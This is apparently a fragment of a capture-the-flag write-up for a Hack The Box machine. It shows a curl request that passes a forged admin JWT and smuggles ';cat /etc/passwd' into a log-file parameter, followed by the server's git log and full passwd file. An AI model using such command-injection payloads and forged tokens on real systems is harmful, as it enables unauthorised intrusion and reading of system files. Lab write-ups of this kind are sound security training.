 ❯ curl 'http://secret.htb/api/logs?file=;cat+/etc/passwd' -H 'auth-token: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiI2MWQzNjk2M2NlZmEzZDA0NjM2YTE1YWEiLCJuYW1lIjoidG
hlYWRtaW4iLCJlbWFpbCI6InRlc3QxMkB0ZXN0MTIuY29tIiwiaWF0IjoxNjQxMjQ1NDgwfQ.eJAyS6H1CAhdUz4Dy3hLjV3-U4ljeAnO7t-SZ_SruKs'
"80bf34c fixed typos 🎉\n0c75212 now we can view logs from server 😃\nab3e953 Added the codes\nroot:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/n
ologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\n
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/ne
ws:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
in\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nsystemd-network:x:100:10
2:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\nsystemd-timesync:x:102:104:
systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:103:106::/nonexistent:/usr/sbin/nologin\nsyslog:x:104:110::/home/syslog:/usr/sbin/nologin\n_
apt:x:105:65534::/nonexistent:/usr/sbin/nologin\ntss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false\nuuidd:x:107:112::/run/uuidd:/usr/sbin/nologin\ntcpdump:x:10
8:113::/nonexistent:/usr/sbin/nologin\nlandscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin\npollinate:x:110:1::/var/cache/pollinate:/bin/false\nusbmux:x:111:46:usb
mux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\nsshd:x:112:65534::/run/sshd:/usr/sbin/nologin\nsystemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin\ndasit
h:x:1000:1000:dasith:/home/dasith:/bin/bash\nlxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false\nmongodb:x:113:117::/var/lib/mongodb:/usr/sbin/nologin\n"